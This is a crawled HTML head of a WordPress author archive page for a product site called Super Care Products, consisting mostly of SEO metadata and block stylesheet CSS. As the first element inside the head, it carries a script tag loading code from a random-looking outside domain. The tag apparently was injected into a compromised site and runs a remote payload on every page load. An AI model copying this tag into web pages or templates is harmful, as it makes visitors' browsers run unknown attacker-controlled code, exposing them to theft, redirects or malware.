

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercareproducts.com/author/admin/page/5/
body_size: 82212
content:
<!DOCTYPE html>
  <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>admin - Super Care Products - Page 5 of 12</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="admin - Super Care Products - Page 5 of 12" />
<meta property="og:url" content="https://supercareproducts.com/author/admin/page/5/" />
<meta property="og:site_name" content="Super Care Products" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="admin - Super Care Products - Page 5 of 12" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://supercareproducts.com/#person","name":"Super Care Products","image":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://supercareproducts.com/#website","url":"https://supercareproducts.com","name":"Super Care Products","publisher":{"@id":"https://supercareproducts.com/#person"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://supercareproducts.com/author/admin/page/5/#webpage","url":"https://supercareproducts.com/author/admin/page/5/","name":"admin - Super Care Products - Page 5 of 12","isPartOf":{"@id":"https://supercareproducts.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://supercareproducts.com/author/admin/","name":"admin","url":"https://supercareproducts.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://supercareproducts.com"],"mainEntityOfPage":{"@id":"https://supercareproducts.com/author/admin/page/5/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Feed" href="https://supercareproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Comments Feed" href="https://supercareproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Posts by admin Feed" href="https://supercareproducts.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://supercareproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://supercareproducts.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supercareproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomelib-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
